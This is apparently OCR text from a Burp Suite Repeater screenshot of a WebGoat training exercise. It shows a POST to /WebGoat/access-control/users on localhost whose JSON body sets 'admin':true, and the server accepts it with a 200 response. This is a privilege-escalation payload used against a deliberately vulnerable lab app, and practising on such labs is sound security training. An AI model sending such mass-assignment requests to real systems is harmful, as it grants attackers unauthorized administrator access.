 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 4 × 5 × 6 × +
Send Cancel < > Target: http://localhost:8085 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/access-control/users HTTP/1.1
2 Host: localhost:8085
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8085/WebGoat/login
17 Accept-Encoding: gzip, deflate, br
18 Cookie: hijack_cookie=519180033119535451-1753335272788; JSESSIONID=
1C826FDD149C980AF0C695AD948BF480
19 Connection: keep-alive
20 Content-Length: 66
21
22 {
23 "username":"webgoat",
24 "password":"123456",
25 "admin":true
26 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 24 Jul 2025 08:35:51 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 75
7
8 {
9 "username":"webgoat",
10 "password":"123456",
11 "admin":true
12 }
Search 0 highlights
Inspector
Notes
Done 229 bytes | 2 millis
Event log (19) All issues (175) Memory: 434.9MB